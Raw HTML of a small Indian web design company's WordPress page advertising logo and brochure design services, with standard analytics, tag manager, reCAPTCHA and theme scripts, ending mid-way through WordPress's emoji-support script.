gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PR7DZ6Z0PG", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://innovasysinfotech.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://innovasysinfotech.com/wp-json/wp/v2/pages/202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://innovasysinfotech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://innovasysinfotech.com/?p=202' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:cloud, id:domain_466a388e_9702_47e5_9c9f_f94dea2f5422]-->
<script data-cnb-version="1.5.5" type="text/javascript" async="async" src="https://user.callnowbutton.com/domain_466a388e_9702_47e5_9c9f_f94dea2f5422.js"></script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MC3W5L9' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://innovasysinfotech.com/wp-content/uploads/2020/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://innovasysinfotech.com/wp-content/uploads/2020/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://innovasysinfotech.com/wp-content/uploads/2020/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://innovasysinfotech.com/wp-content/uploads/2020/08/favicon.png" />
<meta name="google-site-verification" content="F6ffSOPEiJlbbSyORlS76yZAIa4yiLCXZr-GLdadRiI" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PR7DZ6Z0PG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PR7DZ6Z0PG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MC3W5L9');</script>
<!-- End Google Tag Manager -->
<!--------------------------------- SEO start here ------------------------------------------>
<meta name="Description" content="Innovasys Infotech is the Website Designing, Web Development, Web Application, SEO, SEM, 2D&3D Animation, Web Domain & Hosting Company in Hosur,Tamilnadu,India.">
<meta name="Keywords" content="Innovasys Infotech is the Website Designing, Web Development, Web Application, SEO, SEM, 2D&3D Animation, Web Domain & Hosting Company in Hosur,Tamilnadu,India.">
<meta name="Copyright" content="Innovasys Infotech">
<meta name="Language" content="English">
<meta name="subject" content="innovasysinfotech.com">
<meta name="language" content="english">
<meta name="rating" content="General">
<meta name="robots" content="all">
<meta name="revisit-after" content="7 days">
<meta name="googlebot" content="index,follow,all">
<meta name="robots" content="all">
<meta name="revisit" content="7 days">
<meta name="googlebot" content="ALL">
<meta name="author" content="innovasysinfotech.com">
<meta name="robots" content="All,INDEX,FOLLOW">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<META name="classification" content="Website Design & Development & Domain,Web Hosting Company  in Hosur">
<META name="distribution" content="Global">
<META name="publisher" content="innovasysinfotech.com">
<META name="robots" content="index,follow">
<META name="author" content="innovasysinfotech.com">
<META name="language" content="en-gb">
<META name="rating" content="General">
<META name="audience" content="All">
<META name="revisit-after" content="7 days">
<META name="resource-type" content="Web Page">
<META name="doc-type" content="Web Page">
<META name="doc-class" content="Published">
<META name="doc-rights" content="Public Domain">
<META name="Revisit-After" content="5 Days">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeZr0ssAAAAADaDc-pPk-T3r18Fo8q_7s_BQ85J"></script>
  <!-- Your code -->
<script>
<script>
  function onClick(e) {
    e.preventDefault();
    grecaptcha.enterprise.ready(async () => {
      const token = await grecaptcha.enterprise.execute('6LeZr0ssAAAAADaDc-pPk-T3r18Fo8q_7s_BQ85J', {action: 'LOGIN'});
    });
  }
</script>
</script>
</head>

<body class="wp-singular page-template-default page page-id-202 wp-custom-logo wp-theme-business-point wp-child-theme-super-construction global-layout-no-sidebar elementor-default elementor-kit-238 elementor-page elementor-page-202">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MC3W5L9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MC3W5L9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site">
		        <div id="top-bar" class="top-header">
            <div class="container">
                                    <div class="top-left">
                                                    <span class="address"><i class="fa fa-map-marker" aria-hidden="true"></i> Dinnur, Hosur -635109</span>
                        
                                                    <span class="phone"><i class="fa fa-phone" aria-hidden="true"></i> +91 95241 84391</span>
                        
                                                    <span class="fax"><i class="fa fa-envelope-o" aria-hidden="true"></i> innovasysinfotech@gmail.com</span>
                                                
                    </div>
                <div class="top-right">
                    
                        <div class="top-social-menu menu-social-menu-container"> 

                            <div class="widget business_point_widget_social"><div class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-5204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5204"><a target="_blank" href="https://www.facebook.com/"><span class="screen-reader-text">facebook.com</span></a></li>
<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://twitter.com/?lang=en"><span class="screen-reader-text">twitter</span></a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://in.linkedin.com/"><span class="screen-reader-text">Linkedin</span></a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5206"><a target="_blank" href="https://www.instagram.com/"><span class="screen-reader-text">instagram</span></a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5207"><a target="_blank" href="https://www.youtube.com/"><span class="screen-reader-text">youtube</span></a></li>
</ul></div></div>
                        </div>
                        
                </div>
                
            </div>
        </div>
        <div class="sticky-wrapper" id="sticky-wrapper"><header id="masthead" class="site-header main-navigation-holder" role="banner"><div class="container">        <div class="head-wrap">
        	<div class="site-branding">
        		<a href="https://innovasysinfotech.com/" class="custom-logo-link" rel="home"><img width="220" height="70" src="https://innovasysinfotech.com/wp-content/uploads/2020/08/cropped-logo-1.png" class="custom-logo" alt="Innovasys Infotech" decoding="async" /></a>        	</div><!-- .site-branding -->

            <div id="main-nav" class="clear-fix">
                <nav id="site-navigation" class="main-navigation" role="navigation">
                    <div class="wrap-menu-content">
        				<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-120"><a href="https://innovasysinfotech.com/">HOME</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://innovasysinfotech.com/about-us/">ABOUT US</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-228"><a href="#">SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-229"><a href="#">Web Services</a>
	<ul class="sub-menu">
		<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://innovasysinfotech.com/web-design-redesign/">Web Design / Redesign</a></li>
		<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://innovasysinfotech.com/web-application/">Web Application</a></li>
		<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://innovasysinfotech.com/web-portal/">Web Portal</a></li>
		<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://innovasysinfotech.com/wordpress-design/">WordPress Design</a></li>
		<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://innovasysinfotech.com/bootstrap-html5/">Bootstrap / HTML5</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://innovasysinfotech.com/payment-gateway/">Payment Gateway</a></li>
		<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://innovasysinfotech.com/mobile-app-development/">Mobile App Development</a></li>
	</ul>
</li>
	<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-230"><a href="#">Digital Marketing</a>
	<ul class="sub-menu">
		<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://innovasysinfotech.com/social-media-marketing/">Social Media Marketing</a></li>
		<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://innovasysinfotech.com/email-marketing/">Email Marketing</a></li>
		<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://innovasysinfotech.com/seo-services/">SEO Services</a></li>
	</ul>
</li>
	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-231"><a href="#">Branding Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-202 current_page_item menu-item-213"><a href="https://innovasysinfotech.com/logo-brochure-design/" aria-current="page">Logo / Brochure Design</a></li>
		<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://innovasysinfotech.com/hoarding-signages/">Hoarding / Signages</a></li>
	</ul>
</li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://innovasysinfotech.com/other-service/">Other Services</a></li>
</ul>
</li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://innovasysinfotech.com/portfolio/">PORTFOLIO</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://innovasysinfotech.com/contact-us/">CONTACT US</a></li>
</ul></div>                    </div><!-- .menu-content -->
                </nav><!-- #site-navigation -->
            </div> <!-- #main-nav -->
        </div>
        </div><!-- .container --></header><!-- #masthead --></div><!-- .sticky-wrapper -->
<div id="inner-banner" class="overlay" style="background: url(https://innovasysinfotech.com/wp-content/uploads/2020/10/cropped-breadcrum-1.png) center center no-repeat; background-size: cover;">
	<div class="container">
		<div class="banner-title">

				
					<h1>Logo / Brochure Design</h1>

								
		</div>
	</div>
</div>

<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			
			
<article id="post-202" class="post-202 page type-page status-publish hentry">

	<div class="entry-head">
			</div>

	<div class="content-wrap">
		<div class="content-wrap-inner">

			<div class="entry-content">
						<div data-elementor-type="wp-page" data-elementor-id="202" class="elementor elementor-202">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8cdd0cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cdd0cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e68d763" data-id="e68d763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-185b7ec elementor-widget elementor-widget-heading" data-id="185b7ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Logo Design</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-85e792b elementor-widget elementor-widget-text-editor" data-id="85e792b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Logo is an important key role of every business marketing for creating a brand. All biggest brands in the world  have their Own Logos and the most important fact is that people relate each of these brands with their logos. Logo is the most visual representation of a company and it is a symbol that often has strong connection with the customers&#8217; memory. Thus having a professional and unique design is really important these days. We are the professional Logo Design Company in Hosur. We offers quality logo design services.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-543fb07" data-id="543fb07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8c5101 elementor-widget elementor-widget-image" data-id="f8c5101" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="499" height="370" src="https://innovasysinfotech.com/wp-content/uploads/2020/08/logo-designing.png" class="attachment-large size-large wp-image-372" alt="" srcset="https://innovasysinfotech.com/wp-content/uploads/2020/08/logo-designing.png 499w, https://innovasysinfotech.com/wp-content/uploads/2020/08/logo-designing-300x222.png 300w" sizes="(max-width: 499px) 100vw, 499px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b3f4648 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b3f4648" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d2891ba" data-id="d2891ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd313a elementor-widget elementor-widget-image" data-id="bcd313a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="400" src="https://innovasysinfotech.com/wp-content/uploads/2020/08/brochure_design.png" class="attachment-large size-large wp-image-379" alt="" srcset="https://innovasysinfotech.com/wp-content/uploads/2020/08/brochure_design.png 400w, https://innovasysinfotech.com/wp-content/uploads/2020/08/brochure_design-300x300.png 300w, https://innovasysinfotech.com/wp-content/uploads/2020/08/brochure_design-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c1db2b4" data-id="c1db2b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b20171 elementor-widget elementor-widget-heading" data-id="2b20171" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Brochure Designing</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9faf892 elementor-widget elementor-widget-text-editor" data-id="9faf892" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Innovasys Infotech is a  Brochure Designing company in Hosur. We helping to clients build an Beautiful and Powerful Brochure to use it as an effective marketing tool of their Business. We have expertise in Brochure Designing services and strengthening brand image. We create your company brochure designs as per your requirement and nature of your business.</p><p>Our designer team assesses your project and create corporate brochure or catalogue design within your timeframe. We produce, print and deliver catalog design to your complete satisfaction. </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div><!-- .entry-content -->

					</div>
	</div>

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	
	<aside id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<section id="text-5" class="widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p style="color:#FFF;">Innovasys Infotech is the best Web Designing &amp; Digital Marketing, Branding Solution company in Hosur, creates Small Business Website, Corporate Website with Google Promotion, ecommerce website, dedicated SEO, facebook advertising, google adwords and much more.</p>
</div>
		</section>						</div>
												<div class="widget-column footer-active-4">
							<section id="text-2" class="widget widget_text"><h4 class="widget-title">Vision / Mission</h4>			<div class="textwidget"><p style="color:#FFF;">Our Vision is to provide high quality, bespoke, clean, userfriendly Web Design Services to our clients all over globe at affordable costs.</p>
<p style="color:#FFF;">Our Mission is to clarify and enable the clients to reap the huge benefits out of the World Wide Web.</p>
</div>
		</section>						</div>
												<div class="widget-column footer-active-4">
							<section id="text-4" class="widget widget_text"><h4 class="widget-title">Why Choose Us?</h4>			<div class="textwidget"><ul style="line-height: 15px; color:#FFF;">
<li>Experienced Team</li>
<li>Advance Technology</li>
<li>We are Friendly</li>
<li>we are Affordable</li>
<li>We are Honest</li>
<li>We Are On Time And On Budget</li>
<li>We Listen &amp; Do Our Homework</li>
</ul>
</div>
		</section>						</div>
												<div class="widget-column footer-active-4">
							<section id="text-3" class="widget widget_text"><h4 class="widget-title">Location</h4>			<div class="textwidget"><p style="color:#FFF;">INNOVASYS INFOTECH.,<br />
Bharath Nagar, Back side of Elforge,<br />
Dinnur, <b>HOSUR -635109,</b><br />
Krishnagiri Dt, Tamilnadu<br />
<i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;<br />
+91 9524184391, 9940266093<br />
<i class="fa fa-envelope" aria-hidden="true"></i>&nbsp; innovasysinfotech@gmail.com</p>
</div>
		</section>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</aside><!-- #footer-widgets -->


	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
										<div class="copyright">
					Copyright &copy; All rights reserved.				</div><!-- .copyright -->
			
			 

    <div class="site-info">
        Super Construction by <a href="https://innovasysinfotech.com/" rel="designer">Innovasys Infotech</a>    </div><!-- .site-info -->
    
    			
		</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/super-construction/*","/wp-content/themes/business-point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://innovasysinfotech.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'771544951190-qnkj28qqi4g2fp5nmg2u1glqcaad76qs.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/themes/super-construction/assets/js/sc-custom.js?ver=1.1.3" id="super-construction-custom-js"></script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/themes/business-point/assets/js/navigation.js?ver=20151215" id="business-point-navigation-js"></script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/themes/business-point/assets/js/skip-link-focus-fix.js?ver=20151215" id="business-point-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/themes/business-point/assets/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.7" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/themes/business-point/assets/third-party/meanmenu/jquery.meanmenu.js?ver=2.0.2" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/themes/business-point/assets/third-party/slick/slick.js?ver=1.6.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/themes/business-point/assets/third-party/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/themes/business-point/assets/third-party/sticky/custom-sticky.js?ver=1.0.4" id="pt-magazine-custom-sticky-js"></script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/innovasysinfotech.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/innovasysinfotech.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/innovasysinfotech.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2556a504f3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":202,"title":"Logo%20%2F%20Brochure%20Design%20-%20Innovasys%20Infotech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://innovasysinfotech.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const 